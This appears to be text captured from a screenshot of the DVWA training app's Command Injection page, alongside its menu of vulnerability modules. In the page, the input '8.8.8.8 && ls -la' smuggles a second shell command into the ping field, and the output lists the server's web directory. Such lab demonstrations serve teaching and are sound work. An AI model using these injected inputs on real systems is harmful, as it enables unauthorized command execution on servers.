 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && ls -la Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=5.72 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=118 time=19.6 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=118 time=5.58 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=118 time=5.63 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3035ms
rtt min/avg/max/mdev = 5.577/9.139/19.634/6.059 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 Oct 14 08:20 .
drwxr-xr-x 21 www-data www-data 4096 Oct 14 08:20 ..
drwxr-xr-x  2 www-data www-data 4096 Oct 14 08:20 help
-rwxr-xr-x  1 www-data www-data 1829 Oct 14 08:20 index.php
drwxr-xr-x  2 www-data www-data 4096 Oct 14 08:20 source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection